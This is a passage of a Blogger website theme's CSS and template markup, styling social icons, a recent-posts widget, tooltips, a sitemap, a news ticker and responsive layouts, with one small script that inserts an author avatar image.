-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ahynFEJxlhpj-1_GT9Cms0LE53h-KDivmPDHUQGt6LbppOs8NyovcsfmeNU838vwt5tdOrKQnwBAQjjPsNPgqRFoOyWv97dDbKHHWC3qpCEsM8IdxXXTaGMClstgG8UpbpnpBDAIm9g/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRO6sfSkcM1ALTP62dz2on3TUMjwiNMtVyFRBzDvdrQSf8u-vzSwojaePiypmLEb8LVAC5So7v1TJcpKgBz7eOSy6Cy63PApJ5P-zev0QrC1drT6xt8WnILKGJYLUvktmo2aE0Ewcfres/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyIy9Pc-bUW38-yEk3bQANfhdw-J3P3LeBud7E_fmU9WppkjsKE10pXHwOpMZjmpfEMNsWSxL6jl8am-RE-3N1ltwdZThxYwod7CI42LPRsrTrU_RMYj0dIQOdDgesCRLs6kMbEN9IotM/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSDCqwsCEXlrp1sIs9mJo5cWuD4pVG3UwqD93Pld53C8FEZ6e2NoSjhBck2KY4TRKcbXR6muHhl9sOGEt6A4GUiYirEbMECXOCwMJZEWki_ZYtRAWaTO4z04MzfJ_Qw-_hciyfCJiNu_8/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVfv78wech8SNyQOcvpxFRJykVCkDvRgJWyrftJ0F7LA1qPfGMoldXdZc6etQ-qiGVQdJA_sMpXVXvi8ZNceuy7OMgJhn2cTnAypNxE-qA-xwI90WmAIeMEVbLp-ZpQflVXqUOs2tC90M/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghyqFtA2Mzdcn03PyKYewgOQplg0Mp3LipszIkktnnbhtrH41wF1IOK46CekRDd1lid8jczG_zcCo2EaEMUNpvqXONPW4_MsyJwjrWf6gm-wFQa5pkVS9pt2dziF0cCfBIOawtCvSkgQo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXsp_yv78en3PT3Q5Wq-P_9t-2Bc2q1BPnD2HRNVhCB0CMqG1VDGhK-M6NVEoXTFF2mG3WPU3a1YLB2FbBVGC_wiwiHcTSGFRHLqvNFgKOXbwT5ErLEZBpDjy4GzK03Y0VJt21cC8b8VU/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
ul.socialbar {
height:30px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
.social.with_color a:hover {
-webkit-transform: translateY(-2px);
-ms-transform: translateY(-2px);
transform: translateY(-2px);
}
.social a {
float: left;
text-align: center;
margin: 4px 0 4px 4px;
width: 38px;
height: 34px;
font-size: 16px;
color: #9E9E9E;
-webkit-transition: all 0.1s ease;
transition: all 0.1s ease;
}
.social a i {
background: #F7F7F7;
border-radius: 2px;
border: 1px solid #EBEBEB;
padding: 8px 0;
display: block;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.social a:hover .fa-twitter, .social a:hover .icons-social-twitter, .with_color a .fa-twitter, .with_color a .icons-social-twitter {
background: #00abdc;
}
.social a:hover .fa-facebook, .social a:hover .icons-social-facebook, .with_color a .fa-facebook, .with_color a .icons-social-facebook {
background: #325c94;
}
.social a:hover .fa-dribbble, .social a:hover .icons-social-dribbble, .with_color a .fa-dribbble, .with_color a .icons-social-dribbble {
background: #fa4086;
}
.social a:hover .fa-rss, .social a:hover .icons-rss, .with_color a .fa-rss, .with_color a .icons-rss {
background: #f1862f;
}
.social a:hover .fa-github, .social a:hover .icons-social-github, .with_color a .fa-github, .with_color a .icons-social-github {
background: #333;
}
.social a:hover .fa-instagram, .with_color a .fa-instagram {
background: #964b00;
}
.social a:hover .fa-linkedin, .social a:hover .icons-social-linkedin, .with_color a .fa-linkedin, .with_color a .icons-social-linkedin {
background: #0073b2;
}
.social a:hover .fa-pinterest, .social a:hover .icons-social-pinterest, .with_color a .fa-pinterest, .with_color a .icons-social-pinterest {
background: #d9031f;
}
.social a:hover .fa-google-plus, .social a:hover .icons-social-google-plus, .with_color a .fa-google-plus, .with_color a .icons-social-google-plus {
background: #d9031f;
}
.social a:hover .fa-foursquare, .with_color a .fa-foursquare {
background: #0cbadf;
}
.social a:hover .fa-skype, .social a:hover .icons-social-skype, .with_color a .fa-skype, .with_color a .icons-social-skype {
background: #00b9e5;
}
.social a:hover .fa-cloud, .social a:hover .icons-social-soundcloud, .with_color a .fa-cloud, .with_color a .icons-social-soundcloud {
background: #ff7700;
}
.social a:hover .fa-youtube, .social a:hover .icons-social-youtube, .with_color a .fa-youtube, .with_color a .icons-social-youtube {
background: #d9031f;
}
.social a:hover .fa-tumblr, .social a:hover .icons-social-tumblr, .with_color a .fa-tumblr, .with_color a .icons-social-tumblr {
background: #325c94;
}
.social a:hover .fa-star, .with_color a .fa-star {
background: #F8AC24;
}
.social a:hover .fa-flickr, .social a:hover .icons-social-flickr, .with_color a .fa-flickr, .with_color a .icons-social-flickr {
background: #fa4086;
}
.social a:hover .fa-random, .with_color a .fa-random, .social a:hover .fa-envelope-o, .with_color a .fa-envelope-o, .social a:hover .fa-home, .with_color a .fa-home {
background: #1D1E20;
}
.social a:hover i, .with_color i {
color: #fff;
}
.with_color a i {
border: none !important;
}
#ContactForm1
{
display: none ! important;
}
/*############Recent Posts Widget##################*/
.mbtlist {list-style-type:none;overflow:hidden; padding:10px!important;}
.mbtlist li {margin:0px auto 20px auto; clear:both; color:#666; font-family:helvetica; font-size:12px; }
.mbtlist i{color:#999; padding-right:4px; }
.mbtlist .iline{line-height:2em; clear:both; border:1px solid #eee; margin-top:10px; padding: 0px 4px;   font-size: 12px;}
.mbtlist div span{margin:0 10px 0 20px; display:inline-block;}
.mbtlist span {display:block; margin:5px 0px 0px; padding-right:5px;}
.mbtlist .icon {color: #999;font-family: verdana;font-size: 12px;text-align: left;}
.mbtlist img {float:right; margin:0px 10px 30px 0px; border:4px solid #fff; padding:2px; width:50%; height:250; box-shadow:-1px -1px 1px #777; }
.mbtlist .mbttitle {font-family:oswald; font-size:22px; color:#237fc7; font-weight:normal; text-decoration:none;    line-height: 1.6em;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#ff9900;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:5px;}
.mbtlist .iauthor:before {content:'\f007';}
.mbtlist .itag:before {content:'\f02c';}
.mbtlist .icomments:before {content:'\f086';}
.mbtlist .idate:before {content:'\f017';}
.mbtlist .iedit:before {content:'\f040';}.mbtlist .imore {font-size:12px; font-weight:bold; text-decoration:uppercase; color:#27AE60;}.mbtlist .itotal {color:#333;  padding:5px 20px; border:0px solid #eee;}.mbtlist .itotal a {font-family:oswald; font-size:12px; font-weight:normal; color:#0080ff; text-decoration:none}.mbtlist .itotal span:before {content:'\f07c';}.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:georgia; font-size:15px; font-weight:bold}#mbtloading1{ margin: 20% auto;
background: url('http://pelicanbookgroup.com/cott_blogimages/Spin%20and%20pulsate.gif') no-repeat left center;width: 80px;height: 80px;}
/*------ CSS3 Tooltip Shortcode -------------*/
.tooltip1{outline:none;text-decoration:none!important;position:relative;color: orange!important; font-weight: bold;}.tooltip1:hover {border-bottom: none;}.tooltip1 strong{line-height:30px}.tooltip1 > span{max-width:300px;width:115px;padding:5px 8px;opacity:0;bottom:170%;left:0px; visibility:hidden;z-index:10;position:absolute;font-family:helvetica;font-size:12px;font-weight:bold;border-radius:2px;box-shadow:2px 2px 5px #999;-webkit-transition-property:opacity,margin-top,visibility,margin-left;-webkit-transition-duration:0.4s,0.3s,0.4s,.3s;-webkit-transition-timing-function:ease-in-out,ease-in-out,ease-in-out,ease-in-out;transition-property:opacity,margin-top,visibility,margin-left;transition-duration:0.4s,0.3s,0.4s,.3s;transition-timing-function:ease-in-out,ease-in-out,ease-in-out,ease-in-out}.tooltip1 > span img{float:right;width:110px;margin:0 0 30px 10px;padding: 0;border: none;}.tooltip1:hover > span{opacity:1;text-decoration:none;visibility:visible;overflow:visible;display:inline;margin-left:-90px}.tooltip1 span b{width:15px;height:15px;right:25px;bottom:-9px;display:block;position:absolute;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);display:none\0/;*display:none}.tooltip1 > span{color:#fff;background:orange;border:1px solid #ffffff}.tooltip1 span b{background:orange;border-bottom:1px solid #ffffff;border-left:1px solid #ffffff}

--></style>
<style id='template-skin-1' type='text/css'><!--
#outer-wrapper {
width:1200px
}
body#layout div {
max-width: 800px;
float: left;
width: inherit;
height: inherit;
margin: 0;
}
body#layout div::after {
content: "";
clear: both;
}
--></style>
<script>
//<![CDATA[
function av(a){var b=a.entry.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s30$1/');document.write('<img alt="'+c+'" class="avatar-author" src="'+d+'" title="'+c+'"/>')}
//]]>
</script>
<style type='text/css'>
@media (min-width:767px) { .responsive { width: 468px; height: 60px; }}
@media (min-width:768px) and (max-width:979px) { .responsive { width: 468px; height: 90px;}}
@media (min-width:980px) { .responsive { width: 728px; height: 90px; margin-left:-108px; }}
@media (min-width:1025px) { .responsive { width: 728px; height: 90px; margin:0px; }}
</style>
<style type='text/css'>



.avatar-author {
float:left;
margin-right:10px;
margin-top:5px;
border-radius:50%;
padding:0;
width:35px;
height:35px;
}

/* Scrollbar
----------------------------------------------- */
::-webkit-scrollbar {
width:8px;
height:8px;
}

::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}

::-webkit-scrollbar-thumb {
background:#c0392b;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}

::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}

::-webkit-scrollbar-thumb:active {
background:#333;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}

/* Text selection
----------------------------------------------- */
::selection {
background:#e67e22;
color:#fff
}

::-moz-selection {
background:#e67e22;
color:#fff
}

::-webkit-selection {
background:#e67e22;
color:#fff
}

/* Tickercontainer 
----------------------------------------------- */
/* liScroll styles */

.tickercontainer { /* the outer div with the black border */
width: 1038px; 
height: 50px; 
margin: 0; 
padding: 0;
overflow: hidden; 
}

.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
position: relative;
left: 10px;
width: 1018px;
overflow: hidden;
}

ul.newsticker { 
position: relative;
list-style-type: none;
margin: 0;
padding: 0;
}

ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}

ul.newsticker a {
white-space: nowrap;
padding: 0;
} 

ul.newsticker span {
margin: 0 10px 0 0;
} 


#HTML102 {
display:none
}

#HTML103 {
display:none
}

#HTML104 {
display:none
}

#HTML106 {
display:none
}

#HTML107 {
display:none
}

#HTML108 {
display:none
}

#HTML109 {
display:none
}

/*Sitemap
----------------------------------------------- */

#tabbed-toc {
width:99%;
margin:0 auto;
background-color:#111;
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);
overflow:hidden;
position:relative;
color:#333
}

#tabbed-toc .loading {
display:block;
padding:5px 10px;
font:normal bold 10px Arial,Sans-Serif;
color:#FFF
}

#tabbed-toc ul,#tabbed-toc ol,#tabbed-toc li {
margin:0;
padding:0;
list-style:none
}

#tabbed-toc .toc-tabs {
width:20%;
float:left
}

#tabbed-toc .toc-tabs li a {
display:block;
font:normal bold 10px/28px Arial,Sans-Serif;
height:28px;
overflow:hidden;
text-overflow:ellipsis;
color:#ccc;
text-transform:uppercase;
text-decoration:none;
padding:0 12px;
cursor:pointer
}

#tabbed-toc .toc-tabs li a:hover {
background-color:#444;
color:#FFF
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#C1A466;
color:#FFF;
-webkit-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
-moz-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
box-shadow:-2px 2px 2px rgba(0,0,0,.5);
position:relative;
z-index:5;
margin:0 -1px 0 0
/* cursor:text;
  */
}

#tabbed-toc .toc-content,#tabbed-toc .divider-layer {
width:80%;
float:right;
background-color:#FFF;
border-left:5px solid #C1A466;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}

#tabbed-toc .divider-layer {
float:none;
display:block;
position:absolute;
top:0;
right:0;
bottom:0;
-webkit-box-shadow:0 0 7px rgba(0,0,0,.7);
-moz-box-shadow:0 0 7px rgba(0,0,0,.7);
box-shadow:0 0 7px rgba(0,0,0,.7)
}

#tabbed-toc .panel {
position:relative;
z-index:5;
font:normal normal 10px Arial,Sans-Serif
}

#tabbed-toc .panel li a {
display:block;
position:relative;
font-weight:700;
font-size:11px;
color:#333;
line-height:30px;
height:30px;
padding:0 12px;
text-decoration:none;
outline:none;
overflow:hidden
}

#tabbed-toc .panel li time {
display:block;
font-style:italic;
font-weight:400;
font-size:10px;
color:#666;
float:right
}

#tabbed-toc .panel li .summary {
display:block;
padding:10px 12px;
font-style:italic;
border-bottom:4px solid #275827;
overflow:hidden
}

#tabbed-toc .panel li .summary img.thumbnail {
float:left;
display:block;
margin:0 8px 0 0;
padding:4px;
width:72px;
height:72px;
border:1px solid #dcdcdc;
background-color:#fafafa
}

#tabbed-toc .panel li:nth-child(even) {
background-color:#f1f1f1;
font-size:10px;
color:#fff
}

#tabbed-toc .panel li a:hover,#tabbed-toc .panel li a:focus,#tabbed-toc .panel li a:hover time,#tabbed-toc .panel li.bold a {
background-color:#333;
color:#FFF;
outline:none
}

#tabbed-toc .panel li.bold a:hover,#tabbed-toc .panel li.bold a:hover time {
background-color:#222
}

@media (max-width:700px) {
#tabbed-toc {
background-color:#fff;
border:0 solid #888
}

#tabbed-toc .toc-tabs,#tabbed-toc .toc-content {
overflow:hidden;
width:auto;
float:none;
display:block
}

#tabbed-toc .toc-tabs li {
display:inline;
float:left
}

#tabbed-toc .toc-tabs li a,#tabbed-toc .toc-tabs li a.active-tab {
background-color:#111;
color:#ccc;
-webkit-box-shadow:2px 0 7px rgba(0,0,0,.4);
-moz-box-shadow:2px 0 7px rgba(0,0,0,.4);
box-shadow:2px 0 7px rgba(0,0,0,.4)
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#DF1010;
color:#fff
}

#tabbed-toc .toc-content {
border:none
}

#tabbed-toc .divider-layer,#tabbed-toc .panel li time {
display:none
}
}

@media only screen and (min-width:980px) and (max-width:1200px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1100px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1089px) {
.flextitle-caption {
position:relative;
left:5px;
margin-bottom:15px;
background:rgba(248,140,0,0.70);
padding:2px 10px
}

.flextitle-caption h1 a {
position:relative;
font-family:open sans,sans-serif;
font-weight:600;
font-size:5px;
color:#eee;
transition:width 2s;
-webkit-transition:width 2s
}

.post-body img {
width:100%;
width:100%
}

.teaserPostMeta {
float:none
}
}

@media only screen and (min-width:768px) and (max-width:979px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:768px;
margin:10px auto
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:200px;
height:160px
}

#header-ads {
width:60%;
height:20%;
display:inline-block;
float:right;
margin:50px 25px 0 0
}

#nav{width:768px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:74%;
height:30px;
top:5px;
padding:5px;
left:3%;
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:60%;
left:3%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize;
max-width:722px;
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:right;
position:relative;
margin-left:16px!important;
top:4px!important
}

#header img {
margin-top:-14px
}

.post h1,.post h2 {
font-size:18px
}

.flex-slider_item {
height:280px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:auto;
}

.flex-slider .item-thumbnail img {
width:100%;
height:auto;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:250px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:250px;
overflow:hidden
}

.tickercontainer {
width: 768px
}
.tickercontainer .mask {
width: 768px
}

.tag-post3 li {
float:left;
width:100%;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:46%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:110px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-8px!important
}


ul.label_with_thumbs li {
width:61px
}

ul.label_with_thumbs li:hover {
width:61px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 130px;
autotext-align:center;
transition:all .8s ease 0;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:30%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}

}

@media only screen and (min-width:480px) and (max-width:767px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:480px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

#tagpost-wrapper {
margin-left: 0%;
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:160px;
height:120px
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:480px
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#selectnav1 {
position:absolute;
bottom:12px;
width:58%;
height:30px;
top:5px;
padding:5px;
left:5%; 
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:45%;
max-width:432px;
left:3.6%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#nav2 {
height:40px
}

#social_icons {
float:right;
margin-left:50px;
margin-top:4px
}

#tagpost-wrapper {
width:100%
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:20px auto
}

#header h1 {
margin-top:50px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:-20px;
margin-left:auto;
margin-right:auto
}

.flex-slider_item {
height:250px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:250px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:250px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:220px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:220px;
overflow:hidden
}

.news-ticker {
margin-bottom:1px}

.tickercontainer {
width: 480px
}
.tickercontainer .mask {
width: 480px
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
margin-top:0px
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:98%;
max-width:98%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:92%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:150px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:34px!important
}

#teaser .col_teaser {
width:50%;
height:50%
}

#sidebar-box {
margin:12px 0 0
}


#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:50px 20px 40px 80px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400;
}

.status-msg-wrap #error-404 span {
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:40%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}
}

@media only screen and (min-width:320px) and (max-width:479px){
#outer-wrapper {
overflow:hidden;
background:#fff;
width:320px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:160px;
height:120px
}

.post h1,.post h2 {
font-size:18px
}

#nav {
width:320px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:38%;
height:30px;
top:5px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
left:8%;
width:100%;
max-width:272px;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:none;
margin-left:16px!important;
top:-22px!important
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:20px auto
}

#header h1 {
margin-top:50px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:30px;
margin-left:auto;
margin-right:auto
}

.flex-slider_item {
height:180px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:180px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:150px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
margin-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:17px;
line-height:1.2em;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.pbt-slider .slider_caption h3 p {
display:none;
}

.pbt-slider-sg{width:100%;}

.pbt-slider-sg ul li .post-thumbnail{width:100%;height:auto;}

.pbt-slider-sg a {height:auto;}

.pbt-slider-sg ul li h3{font-size:14px;}


.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:87%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:74px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

.postmeta-fix {
margin-left:0
}


#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 5px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:90px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:30px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

.tag-post1 li {
float:left;
display:block;
overflow:hidden;
border-bottom:1px solid #eaeaea;
float:right;
padding:7px 0!important;
width:47%
}

.tag-post1 li:first-child {
display:block;
border-bottom:0;
float:left;
margin:0px 10px 0px 0px!important;
width:47%
}

#tag-widget2 {
width:100%;
float:none;
padding-bottom:1px;
}

#tag-widget3 {
width:100%;
float:none;
margin-left:0%;
padding-bottom:1px;
}

#searchformfix {
display:none
}
}

@media only screen and (max-width:319px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:240px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:100px;
height:100px
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:280px
}

.selectnav {
display:block
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#selectnav1 {
position:absolute;
bottom:12px;
width:84%;
height:30px;
top:5px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:100%;
max-width:205px;
left:8%;
background:#444;
color:#fff;
outline:none;
